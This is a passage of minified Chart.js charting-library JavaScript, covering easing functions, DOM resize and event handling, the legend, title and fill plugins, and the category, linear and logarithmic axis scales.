0===t?0:2==(t/=.5)?1:(n||(n=.45),e=i<1?(i=1,n/4):n/(2*Math.PI)*Math.asin(1/i),t<1?i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)*-.5:i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)*.5+1)},easeInBack:function(t){return t*t*(2.70158*t-1.70158)},easeOutBack:function(t){return(t-=1)*t*(2.70158*t+1.70158)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},easeInBounce:function(t){return 1-a.easeOutBounce(1-t)},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*a.easeInBounce(2*t):.5*a.easeOutBounce(2*t-1)+.5}};e.exports={effects:a},i.easingEffects=a},{43:43}],45:[function(t,e,n){"use strict";var o=t(43);e.exports={toLineHeight:function(t,e){var n=(""+t).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!n||"normal"===n[1])return 1.2*e;switch(t=+n[2],n[3]){case"px":return t;case"%":t/=100}return e*t},toPadding:function(t){var e,n,i,a;return o.isObject(t)?(e=+t.top||0,n=+t.right||0,i=+t.bottom||0,a=+t.left||0):e=n=i=a=+t||0,{top:e,right:n,bottom:i,left:a,height:e+i,width:a+n}},resolve:function(t,e,n){var i,a,r;for(i=0,a=t.length;i<a;++i)if(void 0!==(r=t[i])&&(void 0!==e&&"function"==typeof r&&(r=r(e)),void 0!==n&&o.isArray(r)&&(r=r[n]),void 0!==r))return r}}},{43:43}],46:[function(t,e,n){"use strict";e.exports=t(43),e.exports.easing=t(44),e.exports.canvas=t(42),e.exports.options=t(45)},{42:42,43:43,44:44,45:45}],47:[function(t,e,n){e.exports={acquireContext:function(t){return t&&t.canvas&&(t=t.canvas),t&&t.getContext("2d")||null}}},{}],48:[function(t,e,n){"use strict";var f=t(46),g="$chartjs",m="chartjs-",p=m+"render-monitor",v=m+"render-animation",b=["animationstart","webkitAnimationStart"],s={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"};function l(t,e){var n=f.getStyle(t,e),i=n&&n.match(/^(\d+)(\.\d+)?px$/);return i?Number(i[1]):void 0}var i=!!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("e",null,e)}catch(t){}return t}()&&{passive:!0};function y(t,e,n){t.addEventListener(e,n,i)}function o(t,e,n){t.removeEventListener(e,n,i)}function x(t,e,n,i,a){return{type:t,chart:e,native:a||null,x:void 0!==n?n:null,y:void 0!==i?i:null}}function a(e,t,n){var i,a,r,o,s,l,u,d,h=e[g]||(e[g]={}),c=h.resizer=function(t){var e=document.createElement("div"),n=m+"size-monitor",i="position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;pointer-events:none;visibility:hidden;z-index:-1;";e.style.cssText=i,e.className=n,e.innerHTML='<div class="'+n+'-expand" style="'+i+'"><div style="position:absolute;width:1000000px;height:1000000px;left:0;top:0"></div></div><div class="'+n+'-shrink" style="'+i+'"><div style="position:absolute;width:200%;height:200%;left:0; top:0"></div></div>';var a=e.childNodes[0],r=e.childNodes[1];e._reset=function(){a.scrollLeft=1e6,a.scrollTop=1e6,r.scrollLeft=1e6,r.scrollTop=1e6};var o=function(){e._reset(),t()};return y(a,"scroll",o.bind(a,"expand")),y(r,"scroll",o.bind(r,"shrink")),e}((r=!(i=function(){if(h.resizer)return t(x("resize",n))}),o=[],function(){o=Array.prototype.slice.call(arguments),a=a||this,r||(r=!0,f.requestAnimFrame.call(window,function(){r=!1,i.apply(a,o)}))}));l=function(){if(h.resizer){var t=e.parentNode;t&&t!==c.parentNode&&t.insertBefore(c,t.firstChild),c._reset()}},u=(s=e)[g]||(s[g]={}),d=u.renderProxy=function(t){t.animationName===v&&l()},f.each(b,function(t){y(s,t,d)}),u.reflow=!!s.offsetParent,s.classList.add(p)}function r(t){var e,n,i,a=t[g]||{},r=a.resizer;delete a.resizer,n=(e=t)[g]||{},(i=n.renderProxy)&&(f.each(b,function(t){o(e,t,i)}),delete n.renderProxy),e.classList.remove(p),r&&r.parentNode&&r.parentNode.removeChild(r)}e.exports={_enabled:"undefined"!=typeof window&&"undefined"!=typeof document,initialize:function(){var t,e,n,i="from{opacity:0.99}to{opacity:1}";e="@-webkit-keyframes "+v+"{"+i+"}@keyframes "+v+"{"+i+"}."+p+"{-webkit-animation:"+v+" 0.001s;animation:"+v+" 0.001s;}",n=(t=this)._style||document.createElement("style"),t._style||(e="/* Chart.js */\n"+e,(t._style=n).setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(n)),n.appendChild(document.createTextNode(e))},acquireContext:function(t,e){"string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas);var n=t&&t.getContext&&t.getContext("2d");return n&&n.canvas===t?(function(t,e){var n=t.style,i=t.getAttribute("height"),a=t.getAttribute("width");if(t[g]={initial:{height:i,width:a,style:{display:n.display,height:n.height,width:n.width}}},n.display=n.display||"block",null===a||""===a){var r=l(t,"width");void 0!==r&&(t.width=r)}if(null===i||""===i)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var o=l(t,"height");void 0!==r&&(t.height=o)}}(t,e),n):null},releaseContext:function(t){var n=t.canvas;if(n[g]){var i=n[g].initial;["height","width"].forEach(function(t){var e=i[t];f.isNullOrUndef(e)?n.removeAttribute(t):n.setAttribute(t,e)}),f.each(i.style||{},function(t,e){n.style[e]=t}),n.width=n.width,delete n[g]}},addEventListener:function(r,t,o){var e=r.canvas;if("resize"!==t){var n=o[g]||(o[g]={});y(e,t,(n.proxies||(n.proxies={}))[r.id+"_"+t]=function(t){var e,n,i,a;o((n=r,i=s[(e=t).type]||e.type,a=f.getRelativePosition(e,n),x(i,n,a.x,a.y,e)))})}else a(e,o,r)},removeEventListener:function(t,e,n){var i=t.canvas;if("resize"!==e){var a=((n[g]||{}).proxies||{})[t.id+"_"+e];a&&o(i,e,a)}else r(i)}},f.addEvent=y,f.removeEvent=o},{46:46}],49:[function(t,e,n){"use strict";var i=t(46),a=t(47),r=t(48),o=r._enabled?r:a;e.exports=i.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},o)},{46:46,47:47,48:48}],50:[function(t,e,n){"use strict";e.exports={},e.exports.filler=t(51),e.exports.legend=t(52),e.exports.title=t(53)},{51:51,52:52,53:53}],51:[function(t,e,n){"use strict";var u=t(26),c=t(41),d=t(46);u._set("global",{plugins:{filler:{propagate:!0}}});var f={dataset:function(t){var e=t.fill,n=t.chart,i=n.getDatasetMeta(e),a=i&&n.isDatasetVisible(e)&&i.dataset._children||[],r=a.length||0;return r?function(t,e){return e<r&&a[e]._view||null}:null},boundary:function(t){var e=t.boundary,n=e?e.x:null,i=e?e.y:null;return function(t){return{x:null===n?t.x:n,y:null===i?t.y:i}}}};function g(t,e,n){var i,a=t._model||{},r=a.fill;if(void 0===r&&(r=!!a.backgroundColor),!1===r||null===r)return!1;if(!0===r)return"origin";if(i=parseFloat(r,10),isFinite(i)&&Math.floor(i)===i)return"-"!==r[0]&&"+"!==r[0]||(i=e+i),!(i===e||i<0||n<=i)&&i;switch(r){case"bottom":return"start";case"top":return"end";case"zero":return"origin";case"origin":case"start":case"end":return r;default:return!1}}function m(t){var e,n=t.el._model||{},i=t.el._scale||{},a=t.fill,r=null;if(isFinite(a))return null;if("start"===a?r=void 0===n.scaleBottom?i.bottom:n.scaleBottom:"end"===a?r=void 0===n.scaleTop?i.top:n.scaleTop:void 0!==n.scaleZero?r=n.scaleZero:i.getBasePosition?r=i.getBasePosition():i.getBasePixel&&(r=i.getBasePixel()),null!=r){if(void 0!==r.x&&void 0!==r.y)return r;if("number"==typeof r&&isFinite(r))return{x:(e=i.isHorizontal())?r:null,y:e?null:r}}return null}function p(t,e,n){var i,a=t[e].fill,r=[e];if(!n)return a;for(;!1!==a&&-1===r.indexOf(a);){if(!isFinite(a))return a;if(!(i=t[a]))return!1;if(i.visible)return a;r.push(a),a=i.fill}return!1}function y(t){return t&&!t.skip}function x(t,e,n,i,a){var r;if(i&&a){for(t.moveTo(e[0].x,e[0].y),r=1;r<i;++r)d.canvas.lineTo(t,e[r-1],e[r]);for(t.lineTo(n[a-1].x,n[a-1].y),r=a-1;0<r;--r)d.canvas.lineTo(t,n[r],n[r-1],!0)}}e.exports={id:"filler",afterDatasetsUpdate:function(t,e){var n,i,a,r,o,s,l,u=(t.data.datasets||[]).length,d=e.propagate,h=[];for(i=0;i<u;++i)r=null,(a=(n=t.getDatasetMeta(i)).dataset)&&a._model&&a instanceof c.Line&&(r={visible:t.isDatasetVisible(i),fill:g(a,i,u),chart:t,el:a}),n.$filler=r,h.push(r);for(i=0;i<u;++i)(r=h[i])&&(r.fill=p(h,i,d),r.boundary=m(r),r.mapper=(l=void 0,s=(o=r).fill,!(l="dataset")===s?null:(isFinite(s)||(l="boundary"),f[l](o))))},beforeDatasetDraw:function(t,e){var n=e.meta.$filler;if(n){var i=t.ctx,a=n.el,r=a._view,o=a._children||[],s=n.mapper,l=r.backgroundColor||u.global.defaultColor;s&&l&&o.length&&(d.canvas.clipArea(i,t.chartArea),function(t,e,n,i,a,r){var o,s,l,u,d,h,c,f=e.length,g=i.spanGaps,m=[],p=[],v=0,b=0;for(t.beginPath(),o=0,s=f+!!r;o<s;++o)d=n(u=e[l=o%f]._view,l,i),h=y(u),c=y(d),h&&c?(v=m.push(u),b=p.push(d)):v&&b&&(g?(h&&m.push(u),c&&p.push(d)):(x(t,m,p,v,b),v=b=0,m=[],p=[]));x(t,m,p,v,b),t.closePath(),t.fillStyle=a,t.fill()}(i,o,s,r,l,a._loop),d.canvas.unclipArea(i))}}}},{26:26,41:41,46:46}],52:[function(t,e,n){"use strict";var D=t(26),i=t(27),C=t(46),a=t(31),r=C.noop;function P(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}D._set("global",{legend:{display:!0,position:"top",fullWidth:!0,reverse:!1,weight:1e3,onClick:function(t,e){var n=e.datasetIndex,i=this.chart,a=i.getDatasetMeta(n);a.hidden=null===a.hidden?!i.data.datasets[n].hidden:null,i.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(n){var t=n.data;return C.isArray(t.datasets)?t.datasets.map(function(t,e){return{text:t.label,fillStyle:C.isArray(t.backgroundColor)?t.backgroundColor[0]:t.backgroundColor,hidden:!n.isDatasetVisible(e),lineCap:t.borderCapStyle,lineDash:t.borderDash,lineDashOffset:t.borderDashOffset,lineJoin:t.borderJoinStyle,lineWidth:t.borderWidth,strokeStyle:t.borderColor,pointStyle:t.pointStyle,datasetIndex:e}},this):[]}}},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var n=0;n<t.data.datasets.length;n++)e.push('<li><span style="background-color:'+t.data.datasets[n].backgroundColor+'"></span>'),t.data.datasets[n].label&&e.push(t.data.datasets[n].label),e.push("</li>");return e.push("</ul>"),e.join("")}});var o=i.extend({initialize:function(t){C.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:r,update:function(t,e,n){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=n,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:r,beforeSetDimensions:r,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:r,beforeBuildLabels:r,buildLabels:function(){var e=this,n=e.options.labels||{},t=C.callback(n.generateLabels,[e.chart],e)||[];n.filter&&(t=t.filter(function(t){return n.filter(t,e.chart.data)})),e.options.reverse&&t.reverse(),e.legendItems=t},afterBuildLabels:r,beforeFit:r,fit:function(){var i=this,t=i.options,a=t.labels,e=t.display,r=i.ctx,n=D.global,o=C.valueOrDefault,s=o(a.fontSize,n.defaultFontSize),l=o(a.fontStyle,n.defaultFontStyle),u=o(a.fontFamily,n.defaultFontFamily),d=C.fontString(s,l,u),h=i.legendHitBoxes=[],c=i.minSize,f=i.isHorizontal();if(c.height=f?(c.width=i.maxWidth,e?10:0):(c.width=e?10:0,i.maxHeight),e)if(r.font=d,f){var g=i.lineWidths=[0],m=i.legendItems.length?s+a.padding:0;r.textAlign="left",r.textBaseline="top",C.each(i.legendItems,function(t,e){var n=P(a,s)+s/2+r.measureText(t.text).width;g[g.length-1]+n+a.padding>=i.width&&(m+=s+a.padding,g[g.length]=i.left),h[e]={left:0,top:0,width:n,height:s},g[g.length-1]+=n+a.padding}),c.height+=m}else{var p=a.padding,v=i.columnWidths=[],b=a.padding,y=0,x=0,_=s+p;C.each(i.legendItems,function(t,e){var n=P(a,s)+s/2+r.measureText(t.text).width;x+_>c.height&&(b+=y+a.padding,v.push(y),x=y=0),y=Math.max(y,n),x+=_,h[e]={left:0,top:0,width:n,height:s}}),b+=y,v.push(y),c.width+=b}i.width=c.width,i.height=c.height},afterFit:r,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var h=this,c=h.options,f=c.labels,g=D.global,m=g.elements.line,p=h.width,v=h.lineWidths;if(c.display){var b,y=h.ctx,x=C.valueOrDefault,t=x(f.fontColor,g.defaultFontColor),_=x(f.fontSize,g.defaultFontSize),e=x(f.fontStyle,g.defaultFontStyle),n=x(f.fontFamily,g.defaultFontFamily),i=C.fontString(_,e,n);y.textAlign="left",y.textBaseline="middle",y.lineWidth=.5,y.strokeStyle=t,y.fillStyle=t,y.font=i;var k=P(f,_),w=h.legendHitBoxes,M=h.isHorizontal();b=M?{x:h.left+(p-v[0])/2,y:h.top+f.padding,line:0}:{x:h.left+f.padding,y:h.top+f.padding,line:0};var S=_+f.padding;C.each(h.legendItems,function(t,e){var n,i,a,r,o,s=y.measureText(t.text).width,l=k+_/2+s,u=b.x,d=b.y;M?p<=u+l&&(d=b.y+=S,b.line++,u=b.x=h.left+(p-v[b.line])/2):d+S>h.bottom&&(u=b.x=u+h.columnWidths[b.line]+f.padding,d=b.y=h.top+f.padding,b.line++),function(t,e,n){if(!(isNaN(k)||k<=0)){y.save(),y.fillStyle=x(n.fillStyle,g.defaultColor),y.lineCap=x(n.lineCap,m.borderCapStyle),y.lineDashOffset=x(n.lineDashOffset,m.borderDashOffset),y.lineJoin=x(n.lineJoin,m.borderJoinStyle),y.lineWidth=x(n.lineWidth,m.borderWidth),y.strokeStyle=x(n.strokeStyle,g.defaultColor);var i=0===x(n.lineWidth,m.borderWidth);if(y.setLineDash&&y.setLineDash(x(n.lineDash,m.borderDash)),c.labels&&c.labels.usePointStyle){var a=_*Math.SQRT2/2,r=a/Math.SQRT2,o=t+r,s=e+r;C.canvas.drawPoint(y,n.pointStyle,a,o,s)}else i||y.strokeRect(t,e,k,_),y.fillRect(t,e,k,_);y.restore()}}(u,d,t),w[e].left=u,w[e].top=d,n=t,i=s,r=k+(a=_/2)+u,o=d+a,y.fillText(n.text,r,o),n.hidden&&(y.beginPath(),y.lineWidth=2,y.moveTo(r,o),y.lineTo(r+i,o),y.stroke()),M?b.x+=l+f.padding:b.y+=S})}},handleEvent:function(t){var e=this,n=e.options,i="mouseup"===t.type?"click":t.type,a=!1;if("mousemove"===i){if(!n.onHover)return}else{if("click"!==i)return;if(!n.onClick)return}var r=t.x,o=t.y;if(r>=e.left&&r<=e.right&&o>=e.top&&o<=e.bottom)for(var s=e.legendHitBoxes,l=0;l<s.length;++l){var u=s[l];if(r>=u.left&&r<=u.left+u.width&&o>=u.top&&o<=u.top+u.height){if("click"===i){n.onClick.call(e,t.native,e.legendItems[l]),a=!0;break}if("mousemove"===i){n.onHover.call(e,t.native,e.legendItems[l]),a=!0;break}}}return a}});function s(t,e){var n=new o({ctx:t.ctx,options:e,chart:t});a.configure(t,n,e),a.addBox(t,n),t.legend=n}e.exports={id:"legend",_element:o,beforeInit:function(t){var e=t.options.legend;e&&s(t,e)},beforeUpdate:function(t){var e=t.options.legend,n=t.legend;e?(C.mergeIf(e,D.global.legend),n?(a.configure(t,n,e),n.options=e):s(t,e)):n&&(a.removeBox(t,n),delete t.legend)},afterEvent:function(t,e){var n=t.legend;n&&n.handleEvent(e)}}},{26:26,27:27,31:31,46:46}],53:[function(t,e,n){"use strict";var _=t(26),i=t(27),k=t(46),a=t(31),r=k.noop;_._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,lineHeight:1.2,padding:10,position:"top",text:"",weight:2e3}});var o=i.extend({initialize:function(t){k.extend(this,t),this.legendHitBoxes=[]},beforeUpdate:r,update:function(t,e,n){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=n,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:r,beforeSetDimensions:r,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:r,beforeBuildLabels:r,buildLabels:r,afterBuildLabels:r,beforeFit:r,fit:function(){var t=k.valueOrDefault,e=this.options,n=e.display,i=t(e.fontSize,_.global.defaultFontSize),a=this.minSize,r=k.isArray(e.text)?e.text.length:1,o=k.options.toLineHeight(e.lineHeight,i),s=n?r*o+2*e.padding:0;this.isHorizontal()?(a.width=this.maxWidth,a.height=s):(a.width=s,a.height=this.maxHeight),this.width=a.width,this.height=a.height},afterFit:r,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this.ctx,e=k.valueOrDefault,n=this.options,i=_.global;if(n.display){var a,r,o,s=e(n.fontSize,i.defaultFontSize),l=e(n.fontStyle,i.defaultFontStyle),u=e(n.fontFamily,i.defaultFontFamily),d=k.fontString(s,l,u),h=k.options.toLineHeight(n.lineHeight,s),c=h/2+n.padding,f=0,g=this.top,m=this.left,p=this.bottom,v=this.right;t.fillStyle=e(n.fontColor,i.defaultFontColor),t.font=d,this.isHorizontal()?(r=m+(v-m)/2,o=g+c,a=v-m):(r="left"===n.position?m+c:v-c,o=g+(p-g)/2,a=p-g,f=Math.PI*("left"===n.position?-.5:.5)),t.save(),t.translate(r,o),t.rotate(f),t.textAlign="center",t.textBaseline="middle";var b=n.text;if(k.isArray(b))for(var y=0,x=0;x<b.length;++x)t.fillText(b[x],0,y,a),y+=h;else t.fillText(b,0,0,a);t.restore()}}});function s(t,e){var n=new o({ctx:t.ctx,options:e,chart:t});a.configure(t,n,e),a.addBox(t,n),t.titleBlock=n}e.exports={id:"title",_element:o,beforeInit:function(t){var e=t.options.title;e&&s(t,e)},beforeUpdate:function(t){var e=t.options.title,n=t.titleBlock;e?(k.mergeIf(e,_.global.title),n?(a.configure(t,n,e),n.options=e):s(t,e)):n&&(a.removeBox(t,n),delete t.titleBlock)}}},{26:26,27:27,31:31,46:46}],54:[function(t,e,n){"use strict";var i=t(33),a=t(34);e.exports=function(){var t=i.extend({getLabels:function(){var t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t,e=this,n=e.getLabels();e.minIndex=0,e.maxIndex=n.length-1,void 0!==e.options.ticks.min&&(t=n.indexOf(e.options.ticks.min),e.minIndex=-1!==t?t:e.minIndex),void 0!==e.options.ticks.max&&(t=n.indexOf(e.options.ticks.max),e.maxIndex=-1!==t?t:e.maxIndex),e.min=n[e.minIndex],e.max=n[e.maxIndex]},buildTicks:function(){var t=this.getLabels();this.ticks=0===this.minIndex&&this.maxIndex===t.length-1?t:t.slice(this.minIndex,this.maxIndex+1)},getLabelForIndex:function(t,e){var n=this.chart.data,i=this.isHorizontal();return n.yLabels&&!i?this.getRightValue(n.datasets[e].data[t]):this.ticks[t-this.minIndex]},getPixelForValue:function(t,e){var n,i=this,a=i.options.offset,r=Math.max(i.maxIndex+1-i.minIndex-(a?0:1),1);if(null!=t&&(n=i.isHorizontal()?t.x:t.y),void 0!==n||void 0!==t&&isNaN(e)){t=n||t;var o=i.getLabels().indexOf(t);e=-1!==o?o:e}if(i.isHorizontal()){var s=i.width/r,l=s*(e-i.minIndex);return a&&(l+=s/2),i.left+Math.round(l)}var u=i.height/r,d=u*(e-i.minIndex);return a&&(d+=u/2),i.top+Math.round(d)},getPixelForTick:function(t){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null)},getValueForPixel:function(t){var e=this.options.offset,n=Math.max(this._ticks.length-(e?0:1),1),i=this.isHorizontal(),a=(i?this.width:this.height)/n;return t-=i?this.left:this.top,e&&(t-=a/2),(t<=0?0:Math.round(t/a))+this.minIndex},getBasePixel:function(){return this.bottom}});a.registerScaleType("category",t,{position:"bottom"})}},{33:33,34:34}],55:[function(t,e,n){"use strict";var i=t(26),h=t(46),a=t(34),r=t(35);e.exports=function(t){var e={position:"left",ticks:{callback:r.formatters.linear}},n=t.LinearScaleBase.extend({determineDataLimits:function(){var o=this,s=o.options,l=o.chart,t=l.data.datasets,e=o.isHorizontal();function u(t){return e?t.xAxisID===o.id:t.yAxisID===o.id}o.min=null,o.max=null;var i=s.stacked;if(void 0===i&&h.each(t,function(t,e){if(!i){var n=l.getDatasetMeta(e);l.isDatasetVisible(e)&&u(n)&&void 0!==n.stack&&(i=!0)}}),s.stacked||i){var d={};h.each(t,function(t,e){var i=l.getDatasetMeta(e),n=[i.type,void 0===s.stacked&&void 0===i.stack?e:"",i.stack].join(".");void 0===d[n]&&(d[n]={positiveValues:[],negativeValues:[]});var a=d[n].positiveValues,r=d[n].negativeValues;l.isDatasetVisible(e)&&u(i)&&h.each(t.data,function(t,e){var n=+o.getRightValue(t);isNaN(n)||i.data[e].hidden||(a[e]=a[e]||0,r[e]=r[e]||0,s.relativePoints?a[e]=100:n<0?r[e]+=n:a[e]+=n)})}),h.each(d,function(t){var e=t.positiveValues.concat(t.negativeValues),n=h.min(e),i=h.max(e);o.min=null===o.min?n:Math.min(o.min,n),o.max=null===o.max?i:Math.max(o.max,i)})}else h.each(t,function(t,e){var i=l.getDatasetMeta(e);l.isDatasetVisible(e)&&u(i)&&h.each(t.data,function(t,e){var n=+o.getRightValue(t);isNaN(n)||i.data[e].hidden||(null===o.min?o.min=n:n<o.min&&(o.min=n),null===o.max?o.max=n:n>o.max&&(o.max=n))})});o.min=isFinite(o.min)&&!isNaN(o.min)?o.min:0,o.max=isFinite(o.max)&&!isNaN(o.max)?o.max:1,this.handleTickRangeOptions()},getTickLimit:function(){var t,e=this.options.ticks;if(this.isHorizontal())t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.width/50));else{var n=h.valueOrDefault(e.fontSize,i.global.defaultFontSize);t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.height/(2*n)))}return t},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e=this.start,n=+this.getRightValue(t),i=this.end-e;return this.isHorizontal()?this.left+this.width/i*(n-e):this.bottom-this.height/i*(n-e)},getValueForPixel:function(t){var e=this.isHorizontal(),n=e?this.width:this.height,i=(e?t-this.left:this.bottom-t)/n;return this.start+(this.end-this.start)*i},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t])}});a.registerScaleType("linear",n,e)}},{26:26,34:34,35:35,46:46}],56:[function(t,e,n){"use strict";var h=t(46),i=t(33);e.exports=function(t){var e=h.noop;t.LinearScaleBase=i.extend({getRightValue:function(t){return"string"==typeof t?+t:i.prototype.getRightValue.call(this,t)},handleTickRangeOptions:function(){var t=this,e=t.options.ticks;if(e.beginAtZero){var n=h.sign(t.min),i=h.sign(t.max);n<0&&i<0?t.max=0:0<n&&0<i&&(t.min=0)}var a=void 0!==e.min||void 0!==e.suggestedMin,r=void 0!==e.max||void 0!==e.suggestedMax;void 0!==e.min?t.min=e.min:void 0!==e.suggestedMin&&(null===t.min?t.min=e.suggestedMin:t.min=Math.min(t.min,e.suggestedMin)),void 0!==e.max?t.max=e.max:void 0!==e.suggestedMax&&(null===t.max?t.max=e.suggestedMax:t.max=Math.max(t.max,e.suggestedMax)),a!==r&&t.min>=t.max&&(a?t.max=t.min+1:t.min=t.max-1),t.min===t.max&&(t.max++,e.beginAtZero||t.min--)},getTickLimit:e,handleDirectionalChanges:e,buildTicks:function(){var t=this,e=t.options.ticks,n=t.getTickLimit(),i={maxTicks:n=Math.max(2,n),min:e.min,max:e.max,precision:e.precision,stepSize:h.valueOrDefault(e.fixedStepSize,e.stepSize)},a=t.ticks=function(t,e){var n,i,a,r=[];if(t.stepSize&&0<t.stepSize)a=t.stepSize;else{var o=h.niceNum(e.max-e.min,!1);a=h.niceNum(o/(t.maxTicks-1),!0),void 0!==(i=t.precision)&&(n=Math.pow(10,i),a=Math.ceil(a*n)/n)}var s=Math.floor(e.min/a)*a,l=Math.ceil(e.max/a)*a;h.isNullOrUndef(t.min)||h.isNullOrUndef(t.max)||!t.stepSize||h.almostWhole((t.max-t.min)/t.stepSize,a/1e3)&&(s=t.min,l=t.max);var u=(l-s)/a;u=h.almostEquals(u,Math.round(u),a/1e3)?Math.round(u):Math.ceil(u),a<(i=1)&&(i=Math.pow(10,1-Math.floor(h.log10(a))),s=Math.round(s*i)/i,l=Math.round(l*i)/i),r.push(void 0!==t.min?t.min:s);for(var d=1;d<u;++d)r.push(Math.round((s+d*a)*i)/i);return r.push(void 0!==t.max?t.max:l),r}(i,t);t.handleDirectionalChanges(),t.max=h.max(a),t.min=h.min(a),e.reverse?(a.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){this.ticksAsNumbers=this.ticks.slice(),this.zeroLineIndex=this.ticks.indexOf(0),i.prototype.convertTicksToLabels.call(this)}})}},{33:33,46:46}],57:[function(t,e,n){"use strict";var c=t(46),i=t(33),a=t(34),r=t(35);e.exports=function(h){var t={position:"left",ticks:{callback:r.formatters.logarithmic}},e=i.extend({determineDataLimits:function(){var o=this,n=o.options,s=o.chart,t=s.data.datasets,e=o.isHorizontal();function l(t){return e?t.xAxisID===o.id:t.yAxisID===o.id}o.min=null,o.max=null,o.minNotZero=null;var i=n.stacked;if(void 0===i&&c.each(t,function(t,e){if(!i){var n=s.getDatasetMeta(e);s.isDatasetVisible(e)&&l(n)&&void 0!==n.stack&&(i=!0)}}),n.stacked||i){var u={};c.each(t,function(t,e){var a=s.getDatasetMeta(e),r=[a.type,void 0===n.stacked&&void 0===a.stack?e:"",a.stack].join(".");s.isDatasetVisible(e)&&l(a)&&(void 0===u[r]&&(u[r]=[]),c.each(t.data,function(t,e){var n=u[r],i=+o.getRightValue(t);isNaN(i)||a.data[e].hidden||i<0||(n[e]=n[e]||0,n[e]+=i)}))}),c.each(u,function(t){if(0<t.length){var e=c.min(t),n=c.max(t);o.min=null===o.min?e:Math.min(o.min,e),o.max=null===o.max?n:Math.max(o.max,n)}})}else c.each(t,function(t,e){var i=s.getDatasetMeta(e);s.isDatasetVisible(e)&&l(i)&&c.each(t.data,function(t,e){var n=+o.getRightValue(t);isNaN(n)||i.data[e].hidden||n<0||(null===o.min?o.min=n:n<o.min&&(o.min=n),null===o.max?o.max=n:n>o.max&&(o.max=n),0!==n&&(null===o.minNotZero||n<o.minNotZero)&&(o.minNotZero=n))})});this.handleTickRangeOptions()},handleTickRangeOptions:function(){var t=this,e=t.options.ticks,n=c.valueOrDefault;t.min=n(e.min,t.min),t.max=n(e.max,t.max),t.min===t.max&&(0!==t.min&&null!==t.min?(t.min=Math.pow(10,Math.floor(c.log10(t.min))-1),t.max=Math.pow(10,Math.floor(c.log10(t.max))+1)):(t.min=1,t.max=10)),null===t.min&&(t.min=Math.pow(10,Math.floor(c.log10(t.max))-1)),null===t.max&&(t.max=0!==t.min?Math.pow(10,Math.floor(c.log10(t.min))+1):10),null===t.minNotZero&&(0<t.min?t.minNotZero=t.min:t.max<1?t.minNotZero=Math.pow(10,Math.floor(c.log10(t.max))):t.minNotZero=1)},buildTicks:function(){var t=this,e=t.options.ticks,n=!t.isHorizontal(),i={min:e.min,max:e.max},a=t.ticks=function(t,e){var n,i,a=[],r=c.valueOrDefault,o=r(t.min,Math.pow(10,Math.floor(c.log10(e.min)))),s=Math.floor(c.log10(e.max)),l=Math.ceil(e.max/Math.pow(10,s));0===o?(n=Math.floor(c.log10(e.minNotZero)),i=Math.floor(e.minNotZero/Math.pow(10,n)),a.push(o),o=i*Math.pow(10,n)):(n=Math.floor(c.log10(o)),i=Math.floor(o/Math.pow(10,n)));for(var 